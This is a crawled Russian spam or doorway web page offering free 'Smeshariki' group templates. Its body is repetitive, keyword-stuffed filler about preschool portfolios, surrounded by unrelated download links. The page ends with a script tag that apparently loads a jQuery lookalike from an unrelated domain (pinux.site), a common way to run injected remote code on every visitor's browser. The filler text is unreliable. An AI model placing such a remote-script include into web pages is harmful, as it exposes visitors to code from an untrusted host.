

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-shablony-dlya-oformleniya-gruppy-smeshariki-skachat-besplatno.html
body_size: 2004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для оформления группы смешарики скачать бесплатно - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для оформления группы смешарики скачать бесплатно</h2>
                            </header>
                            <p>Структура портфолио дошкольника, портфолио для дошколят старшей группы, портфолио выпускника доу. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Структура портфолио дошкольника, портфолио для дошколят старшей группы, портфолио. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-stiv-smit-muzykant.html">Стив смит музыкант</a></li>
                                <li><a href="icfh-raspoznat-pdf-v-tekst.html">Распознать пдф в текст</a></li>
                                <li><a href="icfh-skachat-na-rabochiy-stol-pogoda.html">Скачать на рабочий стол погода</a></li>
                                <li><a href="icfh-skachat-drayvera-dlya-noutbuka-asus-n56vz.html">Скачать драйвера для ноутбука asus n56vz</a></li>
                                <li><a href="icfh-skachat-pesnyu-iz-filma-ubit-billa-svist.html">Скачать песню из фильма убить билла свист</a></li>
                                <li><a href="icfh-raspisanie-elektrichek-ot-kozulki-do-krasnoyarska.html">Расписание электричек от козульки до красноярска</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Портфолио дошкольника. Скачать портфолио для.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-agent-skachat-novyy.html">Агент скачать новый</a></li>
                                            <li><a href="icfh-skachat-knigu-priklyuchenie-alisy.html">Скачать книгу приключение алисы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-igry-dlya-phone-8.html">Скачать игры для phone 8</a></li>
                                            <li><a href="icfh-skolko-mesta-nuzhno-dlya-vindovs-10.html">Сколько места нужно для виндовс 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kristina-agilera-albomy-skachat.html">Кристина агилера альбомы скачать</a></li>
                                            <li><a href="icfh-skachat-besplatno-kartinki-iz-kinofilmov.html">Скачать бесплатно картинки из кинофильмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-semeynye-igry-skachat.html">Семейные игры скачать</a></li>
                                            <li><a href="icfh-ost-utopia.html">Ost utopia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
